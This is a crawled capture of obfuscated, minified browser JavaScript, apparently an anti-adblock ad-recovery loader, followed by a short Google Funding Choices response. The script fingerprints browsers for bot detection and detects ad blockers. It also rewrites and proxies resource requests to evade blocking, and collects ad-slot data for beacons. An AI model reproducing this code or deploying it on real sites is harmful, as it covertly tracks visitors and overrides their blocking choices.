Le(r,e(2907))?e(601):Le(r,e(3523))||Le(r,e(2147))?e(1662):Le(r,e(1568))?e(1568):Le(r,e(3878))?e(3878):Le(r,e(4044))||Le(r,e(925))?e(4044):Le(r,e(420))?e(420):Le(r,e(4016))?e(4016):e(1589)},browserEngineKind:Ve,documentFocus:function(){const e=t;return void 0!==document[e(3917)]&&document[e(3917)]()},userAgent:function(){return navigator[t(3901)]},appVersion:function(){const e=t;var n=navigator[e(3928)];if(null==n)throw new Te(-1,e(3961));return n},rtt:function(){const e=t;if(void 0===navigator[e(1964)])throw new Te(-1,e(1507));if(void 0===navigator[e(1964)][e(2457)])throw new Te(-1,e(1890));return navigator[e(1964)][e(2457)]},windowSize:function(){const e=t;return{outerWidth:window[e(3338)],outerHeight:window[e(1409)],innerWidth:window[e(3688)],innerHeight:window[e(1177)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(1833)])throw new Te(-1,e(334));if(void 0===navigator[e(1833)][e(3350)])throw new Te(-3,e(3758));return navigator[e(1833)][e(3350)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(1833)])throw new Te(-1,e(334));if(void 0===window[e(598)])throw new Te(-1,e(3830));return navigator[e(1833)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(3144)])return t[e(3144)][e(3242)]()}throw new Te(-3,e(3860))},productSub:function(){const e=t;var n=navigator[e(529)];if(void 0===n)throw new Te(-1,e(1126));return n},windowExternal:function(){const e=t;if(void 0===window[e(1531)])throw new Te(-1,e(3161));var n=window[e(1531)];if(e(538)!=typeof n[e(3242)])throw new Te(-2,e(3469));return n[e(3242)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(1031)])throw new Te(-1,e(3754));for(var n=navigator[e(1031)],r=Object[e(2389)](n)===MimeTypeArray[e(3056)],o=0;o<n[e(3350)];o++)r&&(r=Object[e(2389)](n[o])===MimeType[e(3056)]);return r},evalLength:function(){const e=t;return eval[e(3242)]()[e(3350)]},webGL:function(){const e=t;var n=document[e(1480)](e(1230));if(e(538)!=typeof n[e(1801)])throw new Te(-2,e(2304));var r=n[e(1801)](e(3252));if(null===r)throw new Te(-4,e(2812));if(e(538)!=typeof r[e(3392)])throw new Te(-2,e(1174));return{vendor:r[e(3392)](r[e(1479)]),renderer:r[e(3392)](r[e(2068)])}},webDriver:function(){const e=t;if(null==navigator[e(2123)])throw new Te(-1,e(1671));return navigator[e(2123)]},languages:function(){const e=t;var n,r=navigator,o=[],i=r[e(2848)]||r[e(2126)]||r[e(406)]||r[e(352)];if(void 0!==i&&o[e(2976)]([i]),Array[e(1457)](r[e(2215)]))e(4056)===Ve()&&Ie([!(e(1303)in(n=window)),e(341)in n,""+n[e(3125)]==e(4010),""+n[e(3650)]==e(2379)])>=3||o[e(2976)](r[e(2215)]);else if(e(1183)==typeof r[e(2215)]){var s=r[e(2215)];s&&o[e(2976)](s[e(3564)](","))}return o},notificationPermissions:function(){return Ae(this,void 0,void 0,(function(){var t,e;return ke(this,(function(n){const r=a2f;switch(n[r(1799)]){case 0:if(void 0===window[r(1719)])throw new Te(-1,r(2813));if(void 0===navigator[r(1138)])throw new Te(-1,r(2508));if(r(538)!=typeof(t=navigator[r(1138)])[r(4029)])throw new Te(-2,r(378));n[r(1799)]=1;case 1:return n[r(950)][r(2976)]([1,3,,4]),[4,t[r(4029)]({name:r(2894)})];case 2:return e=n[r(3587)](),[2,r(366)===window[r(1719)][r(1362)]&&r(2325)===e[r(2744)]];case 3:throw n[r(3587)](),new Te(-3,r(775));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(3682)])throw new Te(-1,e(3149));var n=document[e(3682)];if(e(538)!=typeof n[e(2607)])throw new Te(-2,e(1139));return n[e(2607)]()},functionBind:function(){const e=t;if(void 0===Function[e(3056)][e(3592)])throw new Te(-2,e(1365));return Function[e(3056)][e(3592)][e(3242)]()},process:function(){const e=t;var n=window[e(1433)],r=e(3975);if(void 0===n)throw new Te(-1,""[e(2443)](r,e(1753)));if(n&&e(3052)!=typeof n)throw new Te(-3,""[e(2443)](r,e(2997)));return n},distinctiveProps:function(){const e=t;var n,r,o=((n={})[e(3725)]={window:[e(3725)]},n[e(2747)]={window:[e(1452)]},n[e(505)]={window:[e(2351)]},n[e(315)]={window:[e(1353)]},n[e(1397)]={window:[e(3170)]},n[e(3832)]={window:[e(3832)]},n[e(1580)]={window:[e(970),e(3473)]},n[e(1502)]={window:[e(572)]},n[Ee]={window:[e(442),e(3744)]},n[e(810)]={window:[e(3082)]},n[Me]={window:[e(1807),e(753),e(711),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(3454),e(1097),e(3304)]},n[e(2520)]={window:[e(2587)]},n[e(2123)]={window:[e(2123),e(3544),e(797),e(2154),e(2635),e(3278),e(316)],document:[e(439),e(2678),e(1723),e(885),e(1795),e(3496),e(3432),e(439),e(1099),e(981),e(3546),e(3595),e(1141),e(3798)]},n[Ne]={window:[e(3666),e(1286)]},n),i={},s=He(window),a=[];for(r in void 0!==window[e(4060)]&&(a=He(window[e(4060)])),o){var c=o[r];if(void 0!==c){var l=void 0!==c[e(1166)]&&je[e(2258)](void 0,_e([s],c[e(1166)],!1)),u=!(void 0===c[e(4060)]||!a[e(3350)])&&je[e(2258)](void 0,_e([a],c[e(4060)],!1));i[r]=l||u}}return i}},Re=function(){const e=t;function n(){const t=a2f;this[t(2244)]=void 0,this[t(1318)]=void 0}return n[e(3056)][e(3600)]=function(){return this[e(2244)]},n[e(3056)][e(2734)]=function(){return this[e(1318)]},n[e(3056)][e(3582)]=function(){const t=e;if(void 0===this[t(2244)])throw new Error(t(1954));var n=function(e,n){const r=t;var o={},i={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(1183)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:Ue}),o[s]=c,c[r(2717)]&&(i=c)}return[o,i]}(this[t(2244)],Oe),r=n[0],o=n[1];return this[t(1318)]=r,o},n[e(3056)][e(1985)]=function(){return Ae(this,void 0,void 0,(function(){var t;return ke(this,(function(e){const n=a2f;switch(e[n(1799)]){case 0:return t=this,[4,Ce(Fe)];case 1:return t[n(2244)]=e[n(3587)](),[2,this[n(2244)]]}}))}))},n}();const qe=async r=>{const o=t;try{if(i=navigator[o(3901)],Boolean(i)&&function(){const t=o;if(be instanceof RegExp)return be;try{be=new RegExp(t(876),"i")}catch(t){be=ve}return be}()[o(3569)](i))return s.A[o(781)](o(1410)[o(2443)](navigator[o(3901)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[o(3776)],n=void 0===e||e;return Ae(this,void 0,void 0,(function(){var t;return ke(this,(function(e){const r=a2f;switch(e[r(1799)]){case 0:return n&&function(){const t=r;if(!(window[t(319)]||Math[t(1382)]()>=.001))try{var e=new XMLHttpRequest;e[t(535)](t(2359),t(3411)[t(2443)](t(4020),t(2646)),!0),e[t(3326)]()}catch(e){console[t(2526)](e)}}(),[4,(t=new Re)[r(1985)]()];case 1:return e[r(3587)](),[2,t]}}))}))}({monitoring:!1})[o(2286)]((t=>t[o(3582)]())),e=(0,d.c)(((t,e)=>setTimeout((()=>e(new Error(o(1981)))),100))),n=await Promise[o(1906)]([t,e]);if(n&&n[o(2717)])return s.A[o(781)](o(1388)[o(2443)](n[o(2485)])),!0}catch(t){return s.A[o(781)](o(1346),t),!1}}catch(t){return s.A[o(781)](o(3379),t),s.A[o(2526)](t,o(2778)),!1}var i;if(navigator[o(3901)][o(500)](o(3277))||o(2726)===navigator[o(3901)]&&o(3562)===location[o(3314)])return!0;try{const t=[o(1720)];if([o(1011),o(1495)][o(500)](navigator[o(3901)])&&t[o(360)]((t=>location[o(3314)][o(3886)](t)))){const t=await fetch((0,e.Wq)({protectUrlContext:r,url:""[o(2443)](n.A[o(1956)],o(2811)),kind:e.MN[o(2909)],endpoint:n.A[o(1956)]}));if(o(1574)===await t[o(799)]())return!0}}catch(t){}return!1};async function De(r){const o=t,i=await fetch((0,e.Wq)({protectUrlContext:r,url:""[o(2443)](n.A[o(1956)],o(2008)),endpoint:n.A[o(1956)]}));return await i[o(1212)]()}var Be=k(11);function Pe(e){const n=t;if(Array[n(1457)](e)){const t=e[n(3042)](Pe);return t[n(3350)]>0&&n(1183)==typeof t[0]?t[n(2815)](((t,e)=>String(t)[n(2725)](String(e),void 0,{numeric:!0,sensitivity:n(1579)}))):t}if(e&&n(3052)==typeof e&&null!==e){const t=Object[n(1717)](e)[n(2815)](),r={};for(const n of t)r[n]=Pe(e[n]);return r}return e}var Xe=k(6964);window[t(1132)]=!1;var Je=k(2691),Qe=k(6524);window[t(1132)]=!1;const Ze={version:t(3093),originalHostname:window[t(2099)][t(3314)],configIndex:0};(o=>{const a=t;var c,l;if(ye.A[a(1985)](),!1!==(0,Xe.aX)())try{!function(){const t=a,e=t(1488)[t(2443)](t(2448),t(2708)),n=document[t(1480)](t(1036));n[t(4027)]=e,document[t(2782)][t(2874)](n)}()}catch(t){}i.A[a(1985)](window);const d=null===(c=document[a(2146)])||void 0===c?void 0:c[a(860)](a(2407));if(d)window[a(2506)]("r_"+d,"*");else{var f;const t=null===(f=document[a(2146)])||void 0===f?void 0:f[a(860)](a(1229));t&&window[a(2506)](t,"*")}if(null===(l=document[a(2146)])||void 0===l||l[a(3617)](),function(){const t=a;let e=arguments[t(3350)]>0&&void 0!==arguments[0]?arguments[0]:{};var n;if(t(1006)===location[t(897)]&&(location[t(897)]="",r.A[t(2954)](t(3602),null!==(n=prompt())&&void 0!==n?n:"",!1)),null===document[t(2146)])return!1;const o=function(e,n,r){const o=t;let i=arguments[o(3350)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[o(1716)](o(4071))?a:o(1280)[o(2443)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=o;let r=e[n(860)](n(1912))||e[n(860)](n(412));if(null===r)throw new Error(n(1583));return r=r[n(1716)]("//")?t[n(411)]+r:r,new URL(r,t[n(2821)])}(e,n);if(c[o(3314)]===s[o(3314)]&&c[o(1924)]===s[o(1924)])return null;c[o(4028)]=s[o(4028)],c[o(411)]=/localhost|127.0.0.1/[o(3569)](s[o(4028)])?o(3674):o(3181),s[o(1924)]&&(c[o(1924)]=s[o(1924)]),Object[o(1744)](i)[o(456)]((t=>{const e=o;let[n,r]=t;c[e(3852)][e(2954)](n,r)}));const l=(0,Ot.R0)(n);return l[o(1803)](o(412),c[o(2821)]),l}(location,document[t(2146)],r.A[t(2359)](t(3602),!1),e);return!!o&&(document[t(2146)][t(513)]?(0,Ot.WH)(o,document[t(2146)]):(0,Ot.qj)(o),document[t(2146)][t(3617)](),console[t(4080)](t(2619)),!0)}({essential:""}))throw new Error(a(2591));try{window[a(1730)](new CustomEvent(a(1670)))}catch(t){}return we[a(2472)](a(2407))?(window[a(3985)]=n.A[a(3382)],(t=>{const e=a;window[e(1988)](e(3718),(n=>{const r=e;n[r(656)]&&r(975)===n[r(656)][r(3956)]&&D(t,n[r(656)][r(3766)],n[r(656)][r(1518)])}))})(o),s.A[a(362)](o),s.A[a(781)](a(3382),n.A[a(3382)]),s.A[a(781)](a(4003),n.A[a(1215)]),s.A[a(781)](a(2099),window[a(2099)][a(2821)]),s.A[a(781)](a(1032),window[a(887)][a(3901)]),s.A[a(781)](a(1523),H()),s.A[a(781)](a(3721),w.A[a(3704)]()[a(3242)]()),n.A[a(781)]||a(2686)===r.A[a(2359)](a(3176),!1)?((0,kt.z)((0,Ht.i7)(a(428))),window[a(1291)]=u.md,window[a(3804)]=u.ks,window[a(2802)]=u._,window[a(2823)]=t=>(0,e.Wq)({protectUrlContext:o,url:t,kind:e.MN[a(747)],endpoint:n.A[a(1956)]}),window[a(2538)]=e.sH,window[a(583)]=e.EW,window[a(343)]=t=>Ut({_window:window,protectUrlContext:o,html:t}),window[a(3299)]=t=>(0,ht.dv)({protectUrlContext:o,stylesheet:t})):(0,kt.z)((0,Ht.i7)()),!0):(console[a(4080)](a(2494)),!1)})(Ze)&&(async a=>{const c=t;try{var l,u,d,f;null!==(u=(l=window)[c(586)])&&void 0!==u||(l[c(586)]={}),window[c(586)][c(3854)]=!0,window[c(586)][c(3831)]=function(){const t=c;var e,n,r,o,i,s,a,l,u,d,f,h,m,p,g,w,b;let y=arguments[t(3350)]>0&&void 0!==arguments[0]&&arguments[0];const v=function(e){const n=t,r=(new TextEncoder)[n(2073)](e);let o="";for(let t=0;t<r[n(3350)];t++)o+=String[n(2592)](r[t]);return btoa(o)}(JSON[t(3540)](Pe({a_summary:{gpt:{paths:null===(e=window[t(2484)])||void 0===e||null===(e=e[t(2142)]())||void 0===e||null===(e=e[t(2133)]())||void 0===e?void 0:e[t(3042)]((e=>e[t(3549)]()))}},prebid:{config:null===(n=window[t(790)])||void 0===n||null===(r=n[t(1781)])||void 0===r?void 0:r[t(2282)](n),userIds:null===(o=window[t(790)])||void 0===o||null===(i=o[t(919)])||void 0===i?void 0:i[t(2282)](o),adUnits:null===(s=window[t(790)])||void 0===s?void 0:s[t(742)],installedModules:null===(a=window[t(790)])||void 0===a?void 0:a[t(1945)],consentMetadata:null===(l=window[t(790)])||void 0===l||null===(u=l[t(3676)])||void 0===u?void 0:u[t(2282)](l)},prebid_detail:y?{bidResponses:null===(d=window[t(790)])||void 0===d||null===(f=d[t(842)])||void 0===f?void 0:f[t(2282)](d),events:null===(h=window[t(790)])||void 0===h||null===(m=h[t(2346)])||void 0===m?void 0:m[t(2282)](h)}:void 0,gpt:{config:null===(p=window[t(2484)])||void 0===p||null===(g=p[t(1781)])||void 0===g?void 0:g[t(2282)](p),pubads:{slots:null===(w=window[t(2484)])||void 0===w||null===(w=w[t(2142)]())||void 0===w||null===(w=w[t(2133)]())||void 0===w?void 0:w[t(3042)]((e=>({adUnitPath:e[t(3549)](),attributeKeys:e[t(1814)](),categoryExclusions:e[t(3859)](),clickUrl:e[t(2291)](),slotId:e[t(2159)](),sizes:e[t(2706)](),outOfPage:e[t(2369)](),services:e[t(1959)]()[t(3042)]((e=>({name:e[t(1658)]()}))),targeting:Object[t(1281)](e[t(3976)]()[t(3042)]((n=>[n,e[t(1729)](n)])))}))),targeting:Object[t(1281)](null===(b=window[t(2484)])||void 0===b||null===(b=b[t(2142)]())||void 0===b||null===(b=b[t(3976)]())||void 0===b?void 0:b[t(3042)]((e=>{const n=t;var r;return[e,null===(r=window[n(2484)])||void 0===r||null===(r=r[n(2142)]())||void 0===r?void 0:r[n(1729)](e)]})))}}})));try{var x,A;null===(x=(A=window)[t(764)])||void 0===x||x[t(2282)](A,v)}catch(t){}return v};const p=Math[c(1546)](performance[c(1748)]());if(X(.01),await(async t=>{const e=c,n=qe(t),o=r.A[e(2359)](e(2682));return o?Boolean(o):await n})(a)&&!pe(location[c(2821)])&&!n.A[c(781)]&&c(2686)!==r.A[c(2359)](c(3176),!1))return F(a,new Map([[c(1203),c(642)]])),void s.A[c(781)](c(1604));const b=(0,Be.i)();if(!b)return void s.A[c(781)](c(3939));X(b[c(1379)]),s.A[c(781)](c(4073),b);const y=(window[c(2099)][c(2394)]+window[c(2099)][c(897)])[c(500)](c(2581))||c(2686)===r.A[c(2359)](c(2581),!1);if(!b)return s.A[c(781)](c(1827));if(null!==(d=null==b?void 0:b[c(482)])&&void 0!==d&&!d&&window[c(2230)]!==window[c(3545)])return s.A[c(781)](c(3186));if(b[c(3750)]&&!n.A[c(781)]&&c(2686)!==r.A[c(2359)](c(3176),!1)&&!y){const[k,_]=await Promise[c(1682)]([(0,g.H4)(b[c(1121)]),(0,g.jy)(b[c(2879)])]);return O(a,k,k&&_,!1),s.A[c(781)](c(1227))}if(!b[c(557)]&&!n.A[c(781)]&&c(2686)!==r.A[c(2359)](c(3176),!1)&&!y)return s.A[c(781)](c(620));r.A[c(2716)](!!b[c(1300)]),(0,ge.Nq)();const[v,x]=null!=b&&b[c(1195)]||y?[!0,!0]:await Promise[c(1682)]([(0,g.H4)(b[c(1121)]),(0,g.jy)(b[c(2879)])]);if(window[c(586)][c(1482)]=v,(0,ge.B3)(),s.A[c(781)](c(3816),v),s.A[c(781)](c(3763),x),b[c(3336)]){const z=await async function(t){const e=c;try{const n=r.A[e(2359)](e(3121));if(n)try{const o=JSON[e(1366)](n);if(o[e(1310)]&&o[e(1310)]+864e5>Date[e(1748)]())return De(t)[e(2286)]((t=>{const n=e;t&&r.A[n(2954)](n(3121),JSON[n(3540)]({...t,cachedAt:Date[n(1748)]()}))})),o}catch(t){}const o=await De(t);return o&&r.A[e(2954)](e(3121),JSON[e(3540)]({...o,cachedAt:Date[e(1748)]()})),o}catch(t){return s.A[e(2526)](e(3032),t),{ivt:!1,reason:e(2526)}}}(a);if(z[c(3121)])return F(a,new Map([[c(1203),z[c(2851)]],[c(3320),v[c(3242)]()]])),void s.A[c(781)](c(3923))}O(a,v,v&&x,null!==(f=b[c(2353)])&&void 0!==f&&f);try{var h;const E=null===(h=b[c(2459)])||void 0===h?void 0:h[c(2074)]((t=>t[c(1145)]));var m;E&&((e,r,o,i,s,a,l)=>{const u=c,d=i?o:o/2;var f,h;f=r,h=d,!(["US","CA","DE","FR","AU"][u(500)](f)||Math[u(1382)]()>h)&&(i&&!s&&a||((e,r,o,i)=>{const s=t,a={};window[s(2484)]=window[s(2484)]||{},window[s(2484)][s(370)]=window[s(2484)][s(370)]||[],window[s(2484)][s(370)][s(2976)]((()=>{const t=s,c=Math[t(1546)](performance[t(1748)]());let l=!1;window[t(2484)][t(2142)]()[t(1988)](t(691),(e=>{const n=t;if(l)return;const r=e[n(3990)][n(3549)]()||"";r&&!a[r]&&(a[r]={slotRequested:Math[n(1546)](performance[n(1748)]())})})),window[t(2484)][t(2142)]()[t(1988)](t(1428),(s=>{const u=t;if(l)return;const d=s[u(3990)][u(3549)]()||"";if(!d||!a[d])return;if(s[u(3591)])return;l=!0;const f=Math[u(1546)](performance[u(1748)]());!function(t,e,r,o,i,s,a,c){const l=u;let d=arguments[l(3350)]>8&&void 0!==arguments[8]?arguments[8]:new Map;P(t,l(1324),new Map([[l(674),n.A[l(1215)]],[l(3320),r[l(3242)]()],[l(1207),o],[l(629),i[l(3242)]()],[l(1175),s[l(3242)]()],[l(3680),a[l(3242)]()],[l(2599),c[l(3242)]()],...d]),e)}(e,i,o,d,r,c,a[d][u(691)],f)}))}))})(e,l,i,d))})(a,b[c(2454)],b[c(1379)],v,x,null!==(m=E[c(3325)])&&void 0!==m&&m,p)}catch(S){}function A(){const t=c;try{const e=window[t(2484)];return!!e&&t(2570)===e[t(721)][t(3242)]()}catch(t){return!1}}if(w.A[c(1029)]()&&setTimeout((()=>{A()&&((t,e)=>{const r=a2f;R(t,r(3331),new Map([[r(674),n.A[r(1215)]],[r(3320),e[r(3242)]()]]))})(a,v)}),1051),!(0,dt.Gb)(b[c(2220)])&&!pe(location[c(2821)]))return void s.A[c(781)](c(914));if(b[c(912)]&&(0,dt.oi)(b[c(912)]))return(t=>{const e=c;R(t,e(2509),new Map([[e(674),n.A[e(1215)]]]))})(a),void s.A[c(781)](c(3981));try{await(async(t,a,l,u)=>{const d=c;let f=!1;try{var h,m;if(!(0,e.Gy)(t))return s.A[d(781)](d(680)),void(f=!0);if((0,N.C8)(t,n.A[d(1956)]),function(t){const e=d;window[e(586)]={...window[e(586)],loaded:!0,isAdBlockerDetected:t}}(l),!l)return s.A[d(781)](d(1299)),C&&[][d(360)]((t=>location[d(4028)][d(3886)](t)))&&function(t){const e=d,r=new Set;window[e(3182)]((()=>{const o=e;window[o(2484)]&&window[o(2484)][o(370)]&&window[o(2484)][o(370)][o(2976)]((()=>{const e=o;window[e(2484)][e(2142)]()[e(2133)]()[e(3042)]((t=>function(t){const n=e;var r,o;const i=null===(r=t[n(2159)]())||void 0===r?void 0:r[n(2656)](),s=t[n(3549)](),a=t[n(2424)](),c=null===(o=t[n(2706)]())||void 0===o?void 0:o[n(3042)]((t=>[t[n(1481)],t[n(2536)]])),l=document[n(641)](a);return l?{id:i,adUnitPath:s,slotElementId:a,sizes:c,selector:function(t){const e=n;let r="#"+t.id,o=t[e(2937)];for(;o;){var i;const t=o[e(3088)][e(941)](),n=o[e(860)]("id"),s=null===(i=o[e(860)](e(3266)))||void 0===i?void 0:i[e(3564)](" ");r=n?t+"#"+n+e(877)+r:s?t+"."+s[e(3002)](".")+e(877)+r:t+e(877)+r,o=o[e(2937)]}return r[e(3350)]>100?r[e(1806)](r[e(3350)]-100):r}(l)}:null}(t)))[e(3051)]((t=>t&&!r[e(1338)](t.id)))[e(456)]((o=>{const i=e;r[i(4079)](o.id),function(t,e){const r=i;R(t,r(3013),new Map([["id",e.id],[r(1207),e[r(2871)]],[r(1849),e[r(3035)]],[r(2089),e[r(2089)][r(3042)]((t=>t[r(3002)]("x")))[r(3002)]("|")],[r(3190),e[r(3190)]],[r(674),n.A[r(1215)]]]))}(t,o)}))}))}),1e3)}(t),void(f=!0);const p=(0,ie.z9)(a[d(2459)]);if(!p)return s.A[d(781)](d(2950)),void(f=!0);t[d(3136)]=p[d(3136)];const g=p[d(2459)];if(s.A[d(781)](d(3847)[d(2443)](p[d(3136)],", ")[d(2443)](JSON[d(3540)](g))),g[d(1352)]&&!new URL(window[d(2099)][d(2821)])[d(3852)][d(1338)](d(616))&&d(2686)!==r.A[d(2359)](d(616),!1))return s.A[d(781)](d(1516)),void(f=!0);if(g[d(3325)]&&!u)return s.A[d(781)](d(706)),void(f=!0);null!==(h=g[d(3169)])&&void 0!==h&&h[d(1237)]&&await async function(t,r){const o=d,i=t[o(3711)]((t=>Array[o(3096)](document[o(2119)](o(2665)[o(2443)](t,'"]')))))[o(3051)]((t=>t instanceof HTMLLinkElement))[o(3042)]((t=>{const i=o,s=t[i(860)](i(2821));return s?new Promise((o=>{const a=i,c=document[a(1480)](a(759));c[a(2981)]=!0,Array[a(3096)](t[a(1136)])[a(456)]((t=>{const e=a;c[e(1803)](t[e(1632)],t[e(685)])})),c[a(2821)]=(0,e.Wq)({protectUrlContext:r,url:s,kind:e.MN[a(2687)],endpoint:n.A[a(1956)]});let l=null;const u=t=>{const e=a;null!==l&&(clearTimeout(l),l=null),c[e(3550)]=null,c[e(2752)]=null,o(t)};l=setTimeout((()=>{u(!1)}),3e3),c[a(3550)]=()=>{t[a(2981)]=!0,u(!0)},c[a(2752)]=()=>{u(!1)},t[a(3453)](a(1359),c)})):Promise[i(575)](!1)})),a=await Promise[o(1682)](i);s.A[o(781)](o(1558)[o(2443)](JSON[o(3540)](a)))}(g[d(3169)][d(1237)],t),w.A[d(1029)]()&&w.A[d(2621)]()&&(0,Qe.Y)(t);const b=window,y=(0,o.VS)(g[d(3169)]);if(fe(t,b,y,{shouldHookDomContentLoadedLateListeners:!!g[d(1903)]}),function(t,e){const n=d;var r;if(s.A[n(781)](n(602)),null!==(r=window[n(1829)])&&void 0!==r&&r[n(3060)])return;const a=window[n(1829)]||[];window[n(1829)]={push:t=>he(t),__replaced:!0};for(const t of[...a][n(573)]())he(t);const c=r=>{const a=n;if(a(3778)===r[a(1203)]){const n=r[a(1714)][0]instanceof Request?r[a(1714)][0][a(865)]:r[a(1714)][0];s.A[a(781)](a(346),r[a(1714)][0],a(2631),(0,o.pI)(e,n),a(835),t[a(3778)],t[a(3778)][a(3503)]),(0,o.pI)(e,n)?t[a(3778)](...r[a(1714)])[a(2286)](r[a(575)],r[a(3037)]):r[a(3037)](...r[a(979)])}else if(a(1828)===r[a(1203)]){const n=i.A[a(2359)](t)[a(938)][a(2359)][a(2282)](r[a(1832)]);s.A[a(781)](a(1534),n),(0,o.pI)(e,n)||r[a(3037)]()}else if(a(3686)===r[a(1203)]){var c;if(!r[a(1683)][a(3117)]||(null===(c=r[a(1683)][a(3117)])||void 0===c?void 0:c[a(3350)])<2)return void r[a(1608)]();const t=r[a(1683)][a(3117)][1];if((0,o.pI)(e,t)||r[a(1608)](),r[a(1683)][a(3642)])return;r[a(1683)][a(3642)]=!0;const n=new XMLHttpRequest;n[a(1130)]=t=>{const e=a;var o,i;n[e(2156)]===XMLHttpRequest[e(1995)]&&r[e(1683)][e(1871)]&&(r[e(1683)][e(1871)]=!1,r[e(1683)][e(3086)]={readyState:n[e(2156)],response:n[e(1573)],responseText:n[e(2487)],responseType:n[e(1411)],responseURL:n[e(1595)],responseXML:n[e(3522)],status:n[e(2983)],statusText:n[e(1110)],upload:n[e(368)]},Object[e(2862)](t,e(3169),{writable:!1,value:r[e(1683)]}),null===(o=r[e(1683)])||void 0===o||null===(o=o[e(1130)])||void 0===o||null===(i=o[e(2282)])||void 0===i||i[e(2282)](o,r[e(1683)],t))},n[a(3550)]=t=>{const e=a;var o,i;r[e(1683)][e(645)]&&r[e(1683)][e(3164)]&&(r[e(1683)][e(3164)]=!1,r[e(1683)][e(3086)]={readyState:n[e(2156)],response:n[e(1573)],responseText:n[e(2487)],responseType:n[e(1411)],responseURL:n[e(1595)],responseXML:n[e(3522)],status:n[e(2983)],statusText:n[e(1110)],upload:n[e(368)]},Object[e(2862)](t,e(3169),{writable:!1,value:r[e(1683)]}),null===(o=r[e(1683)][e(645)])||void 0===o||null===(i=o[e(2282)])||void 0===i||i[e(2282)](o,r[e(1683)],t))},n[a(2752)]=t=>{const e=a;var n,o;r[e(1683)][e(2752)]&&r[e(1683)][e(3164)]&&(r[e(1683)][e(3164)]=!1,Object[e(2862)](t,e(3169),{writable:!1,value:r[e(1683)]}),null===(n=r[e(1683)][e(2752)])||void 0===n||null===(o=n[e(2282)])||void 0===o||o[e(2282)](n,r[e(1683)],t))},n[a(535)][a(2282)](n,...r[a(1683)][a(3117)]),n[a(3326)][a(2282)](n)}},l=window[n(2987)]||[];window[n(2987)]={push:t=>setTimeout((()=>c(t)),0)};for(const t of l)he((()=>c(t)))}(b,y),a[d(1214)]&&(0,Be.I)(a[d(1214)],l,u,t),async function(t,r,o){const i=d,s=r[i(2574)];s&&s[i(1259)]&&(window[i(2484)]=window[i(2484)]||{},window[i(2484)][i(370)]=window[i(2484)][i(370)]||[],window[i(2484)][i(370)][i(2976)]((()=>{const r=i;window[r(2484)][r(2142)]()[r(1988)](r(1428),(i=>{const a=r;if(i[a(3591)])return;const c=function(t,e,n,r,o,i){const s=a;var c,l;const u=t[s(4060)][s(1846)],d=u[s(500)](s(2336))?null===(c=u[s(3564)](s(2336))[1])||void 0===c?void 0:c[s(3564)](":")[0]:M();return function(t,e,n,r,o,i,a,c,l,u,d,f,h,m,p,g,w,b,y,v,x,A,k,_,z){const E=s;return{dt:E(3741),pd:E(472),di:t,ap:"",sr:n,pp:r,md:"1",ui:i,ti:a,de:c,pt:"",ps:"",rt:"",au:"",ar:"",cp:"",fd:"",ac:g,ai:w,pc:b,cr:y,cb:v,si:"",dm:A,pi:k,bt:"",gt:z}}(e[s(605)],0,n,r,0,d,M(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[s(3569)](navigator[s(3901)])?"1":"2",0,0,0,0,0,0,0,o[s(3282)],o[s(2830)],o[s(3990)][s(2159)]()[s(569)](),o[s(2558)],ft.A[s(2349)](15,30),0,o[s(1468)]&&s(1128)==typeof o[s(1468)][0]&&s(1128)==typeof o[s(1468)][1]?""[s(2443)](o[s(1468)][0],"x")[s(2443)](o[s(1468)][1]):"",o[s(2558)],0,i||(null===(l=t[s(2484)][s(2142)]()[s(1729)](s(2454)))||void 0===l?void 0:l[0])||"")}(window,t,s[a(2328)],s[a(1347)],i,o),l=((t,r)=>{const o=a,i=new URL(o(2032));Object[o(1744)](r)[o(456)]((t=>{const e=o;let[n,r]=t;r&&i[e(3852)][e(2954)](n,r)}));const s=t[o(4060)][o(1480)](o(1036));return s[o(412)]=(0,e.Wq)({protectUrlContext:{version:"v9",originalHostname:"_"},url:i[o(2821)],endpoint:n.A[o(1956)]}),s[o(1803)](o(1357),o(2686)),s})(window,c);document[a(2782)][a(2874)](l)}))})))}(t,g,a[d(2454)]),!1===(null===(m=g[d(2455)])||void 0===m?void 0:m[d(1145)])){const _=g[d(2455)][d(788)]||[d(790)];(0,Je.je)(_)}g[d(1052)]||(0,Je.lD)(g[d(3225)]||[]),(0,Je.N2)(g[d(3225)]||[]),function(t,e,n){const r=d,o=[],i=Array[r(3096)](t[r(4060)][r(2119)](r(4053)));for(const t of i)try{const i=t[r(3236)];if(!i)continue;if(!Bt(i))continue;ae(i,e,n,o)}catch(t){}}(b,t,y);const v=ce(b,t,y),x=1e3;let A=0;function k(t){const e=d;if(document[e(2259)])return A=t,requestAnimationFrame(k);t-A>=x&&(window[e(3793)]?window[e(3793)](v,{timeout:120}):setTimeout(v,0),A=t),requestAnimationFrame(k)}requestAnimationFrame(k)}finally{me(),f&&se()}})(a,b,v,x)}catch(U){s.A[c(2526)](U,c(3940),U[c(3144)])}}catch(T){throw T}finally{me(),(0,g.H4)()}})(Ze)})()})();
}();
//# sourceMappingURL=https://html-load.cc/loader.min.js.map


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXR7FyoxctOg0ctzKJvlnA9C16g6dXVqHA5Xe33gaPDeeZZkqm8wVVGhhw8BD4z0SvTwuYApDyRiTQAxIvkdjw2br_7hNZS2yToeJ7Sjyr9P_wWVYhJKF6nH3UAJnoEU3xLob_JiWDbwbgzAdgRLxATQqSeUBhp1nvjG-xA6V16eplTUxxnc_Nmbio=/_/widget/ads./pfpadv.vidtudu.com/adgear2-/cds.ad.
body_size: -1289
content:
window['bd0478b5-96a8-4a01-94ec-d2ec0d9292ad'] = true;